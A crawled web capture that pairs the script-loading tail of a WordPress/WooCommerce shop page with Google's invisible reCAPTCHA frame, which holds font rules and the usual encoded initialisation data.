<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/portfolio/ajaxPortfolio.min.js?ver=7.2.4" id="wd-portfolio-portfolio-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.2.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.2.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/portfolio/portfolioPhotoSwipe.min.js?ver=7.2.4" id="wd-portfolio-photoswipe-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.2.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.2.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1411e306ad174cc2eb284aca3d707f0","fragment_name":"wc_fragments_e1411e306ad174cc2eb284aca3d707f0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.2.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.4" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn72EiAAAAAOODcuYDLCg7Y-6dmETxcVt0IM11&co=aHR0cHM6Ly92aW50YWdld2l0aGdyYWNlLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4swc3qfconq7
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oxjvN9-0MJS6J08Glp36dw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oxjvN9-0MJS6J08Glp36dw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oxjvN9-0MJS6J08Glp36dw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tPIXLDoMOFw47Do8OZClrCgDbDon7ChsOowpgsUCHDk8Oxw6xXw67Dp14oCcKZw7EaEQ3DsnJ5wqHCo8OLM8KcVcKVw7wfU8Ogw5/Dg8Okw7JbVsKPw4DDkAZ4TMK2wq7Cil7CoMKeSXNyecOBIsKAw69rCsKEwoQzUUosw6sjwqI1w5/ChTbDssKHOEYMwpUTw7oRwpgRw4BxJsKkccKwVcORwqogw4o3wrzDun96wrB1w6nCuBvCuCYLdC9+w4tECsKVwrDChMOkwo7DrsKBw4EnwoxMw7Zuw4Ebw6bCkFTCo8KuNsK+Xl1/e8KfwqJ/T8OZLBpWQMOmcQvChCgUwq9uZMK9JFnCrzfCosKEJcO/w6/DvULDqiHDoilnOsOSw5jCnUl4RkPCkMKkJsK7w68Lw6thw7HCrMKeDnQSHXl6F8KYRsOSGsOCV8OyaBl/Ah16wpkLH8KEfcKHVcOuwovDl8OPw5U0wqvCnBYiw4g7w5vCjcKKV8KZDE8fwqzCpRQha1FMWTYgw4tmasO3w4HDkynDhFnCtns4IcOOJcKRw6nDosK3Rh7DgMK+QnXDp8OBBMOHMQovN8OywrTDssK9wp/[base64]/wpTCukUAw6tKW8OSwpw4wqA0WQVlwpYdDiMfAxXCmsO1w5AUw5XCjlRYBsK6acKiwqlVDhTCuSYMw507BcOnwo9tBE/DtsOfwoEucmAr